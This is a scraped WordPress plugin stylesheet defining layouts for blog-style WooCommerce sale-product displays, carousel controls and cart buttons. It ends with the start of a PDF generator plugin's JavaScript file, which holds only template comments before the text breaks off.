.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-1-col article:nth-child(1) {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    padding: 6px 12px;

}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
	bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a:hover {
	background:#004c43;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 30px;
    padding-bottom: 30px;
	margin-top:10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*2 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(1),
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(2) {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 25px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    font-size: 10px;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:12px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}



/*------------------------------------------------------------------
[5. Blog Post Type 5]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-12 .article-info-top {
    bottom: 0;
    padding: 12%;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay span.item-sale,
.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay .item-blogs.first-element-blogs .article-image .article-price {
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-12 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 6px 12px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*2 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-6 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-6 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a {
    margin: 0;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a:hover {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-4 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-4 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-image {
    margin-bottom:0;
	position:relative;
}



/*------------------------------------------------------------------
[6. Blog Post Type 6]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6.woocommercesaleproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12  {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info {
    margin-top: 0;
	padding:50px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info .article-excerpt {
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-bottom {
	margin-top:30px;
}
/*2 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6.woocommercesaleproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6  {
    margin-bottom: 40px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6  .article-info {
	padding:40px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 28px;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a:hover {
	transition: all 0.3s ease 0s;
}


/*3 COLUMN */


.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4  {
    margin-bottom: 0px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-top {
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-title a {
    margin: 0 0 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
	line-height:24px;
    font-weight: 300;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-category {
    display: inline-block;
}

/*------------------------------------------------------------------
[7. Blog Post Type 7]
*/

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs  .article-info {
    margin-bottom: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
	padding:0 80px;
}

/*------------------------------------------------------------------
[7.1 blogs Type 7: Responsive]
*/

@media screen and (max-width: 950px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
		padding:0;
	}
}








.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .vc-element-post-odd {
	padding-right:12.5px!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .vc-element-post-even {
	padding-left:12.5px!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
    margin-right: 25px;
    width: calc(33.33333333% - 25px);
	margin-top: 25px;
	padding-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1 .article-price a {
	font-size:13px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container {
	width: calc(100% + 25px);
}
/* RESPONSIVE */
@media screen and (max-width: 1100px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container {
		width:100%;
		margin:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .woocommercesaleproductsdisplay-clear {
		clear:none;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:50px;
		margin-top:0;
		padding-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd {
		padding-right:12.5px!important;
		width:50%!important;
		margin-right:0;
		clear:both;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding-left:12.5px!important;
		width:50%!important;
		margin-right:0;
	}	
}
@media screen and (max-width: 650px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:0;
		padding:0!important;
		width:100%!important;
	} 
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(2),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
@media screen and (max-width: 650px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-blogs-3-col,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col {
		margin-bottom:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding:0!important;
		width:100%!important;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:0;
		margin-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(1) {
		margin-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col article:nth-child(2),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] {
	padding:8px 14px;
	font-size:14px;
	color:#747474;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color:#009688;  
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] i {
	 margin-right:0;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	background:#009688;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	position:absolute;
	left:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next,
 .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	margin-top:-27.5px;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-dots {
	opacity:0;	
	transition: opacity .3s ease-in;
 } 
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls {
	margin:0;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-prev,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-next,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-dots {
	opacity:1;	
	transition: opacity .3s ease-in;
 } 
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
	opacity:0.3;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	opacity:1;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { transition: all .3s ease-in; }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] { transition: all .3s ease-in; }  
 
.woocommercesaleproductsdisplay .cart-button-container {
    display: block;
    margin-top: 30px;
    line-height: 50px;
} 
 
.woocommercesaleproductsdisplay a.product_type_simple.add_to_cart_button.ajax_add_to_cart,
.woocommercesaleproductsdisplay a.added_to_cart {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 20px;
    color: #ffffff;
    background-color: #009688;
    padding: 10px 18px 10px 18px;
    border-radius: 0px 0px 0px 0px;
}

.woocommercesaleproductsdisplay span.item-sale {
    position: absolute;
    left: 0;
    top: 0;
    background: #fd0707;
    padding: 10px;
}
.woocommercesaleproductsdisplay .line-through {
	text-decoration:line-through;
	padding-right:10px;
	font-size:12px;
}
.woocommercesaleproductsdisplay .item-sale {
	color:#FFF;
}
.woocommercesaleproductsdisplay .article-price .sale-price {
	color:#fd0707;
}
.woocommercesaleproductsdisplay .add_to_cart_button.added {
	display:none;
}
.woocommercesaleproductsdisplay .add_to_cart_button.ajax_add_to_cart i {
	margin-left:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/js/pdf-generator-addon-for-elementor-page-builder-public.js?ver=1.7.3
body_size: 575
content:
(function ($) {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write $ code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
